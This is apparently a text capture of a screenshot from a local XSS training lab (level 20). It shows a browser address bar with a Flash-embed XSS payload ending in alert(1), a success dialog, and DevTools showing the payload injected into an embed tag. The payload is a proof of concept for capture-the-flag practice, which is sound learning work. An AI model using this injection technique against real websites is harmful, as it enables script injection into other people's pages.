 欢迎来到level20
不安全 | 192.168.133.133:81/xss/level20.php?arg01=id&arg02=\"))}catch(e){}if(!self.a)self.a=!alert(1)//%26width%26height
php
应用 Reverse Misc CTF刷题平台 众测平台 安卓Apk免杀工具... C 7-13 是否完全二叉... »
192.168.133.133:81 显示
完成的不错！
确定 取消
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level20</h1>
<embed src="xsf04.swf?id=\"))}catch(e){}if(!self.a)self.a=!alert(1)//&width&height" width="100%" heigth="100%"> == $0
</body>
html body embed
Styles Computed Event Listeners DOM Breakpoints »
Filter :hov .cls +
No matching selector or style
element.style {
}
embed[Attributes Style] {
width: 100%;
}